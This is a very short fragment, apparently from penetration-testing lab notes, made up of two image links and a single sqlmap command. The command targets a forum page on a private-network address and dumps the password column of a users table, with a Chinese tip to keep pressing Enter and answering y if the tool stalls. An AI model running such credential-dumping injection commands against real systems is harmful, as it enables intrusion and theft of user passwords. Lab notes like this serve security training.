 sqlmap -u 'http://192.168.20.1/bbs/showmessage.php?id=1' -D jrlt -T users -C password --dump#卡住的话不停的敲回⻋输⼊y